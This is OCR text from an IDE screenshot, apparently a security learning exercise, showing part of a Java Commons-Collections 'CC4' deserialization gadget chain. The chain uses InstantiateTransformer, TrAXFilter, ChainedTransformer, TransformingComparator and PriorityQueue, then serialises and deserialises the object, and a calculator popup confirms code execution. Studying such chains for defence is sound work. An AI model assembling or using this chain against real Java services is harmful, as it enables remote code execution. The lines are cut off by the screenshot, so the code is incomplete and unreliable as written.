 chain / src / main / java / com / garck3h / ccChain4 / CC4 / main
CC4.java
pom.xml (chain)
PriorityQueue.java
TransformingComparator.java
Object.java
1: Project
7: Structure
2: Favorites
34
35 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
36 Transformer[] transformers = new Transformer[]{
37 new ConstantTransformer(TrAXFilter.class),
38 instantiateTransformer
39 };
40 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers)
41 TransformingComparator transformingComparator = new TransformingComparator<
42 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
43 priorityQueue.add(1);
44 priorityQueue.add(2);
45
46 setFieldValue(transformingComparator, fieldName: "transformer",chainedTransfo
47 serialize(priorityQueue);
48 unserialize();
49 }
50
51 public static void serialize(Object obj) throws Exception {
52 ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStr
53 outputStream.writeObject(obj);
54 outputStream.close();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC4
CC4: at 2023/8/15 20:37 2 s 405 ms
org.example:chain:jar:1.0- 400 ms
exec 354 ms
Failed to execute goal org.c
Failed to execute goal org.codehaus.mojo:exec-maven-pl
chain: Command e